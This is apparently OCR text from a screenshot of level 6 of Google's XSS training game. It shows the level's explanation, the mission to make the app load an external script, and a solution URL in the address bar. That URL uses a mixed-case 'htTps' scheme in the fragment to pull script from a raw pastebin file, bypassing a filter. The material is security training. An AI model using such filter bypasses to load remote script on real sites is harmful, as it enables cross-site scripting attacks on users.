 https://xss-game.appspot.com/level6
8 Google
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
This is very tricky to get right -- allowing user input to influence the
URL when loading scripts or other potentially dangerous types of data such
as XMLHttpRequest often leads to serious vulnerabilities.
Mission Objective
Find a way to make the application request an external file which will
cause it to execute an alert().
Your Target
I am vulnerable
URL //xss-game.appspot.com/level6/frame#htTps://pastebin.com/raw.php?i=15S5qZs0 Go
GLOVE
GADGETS
Loaded gadget from /static/gadget.js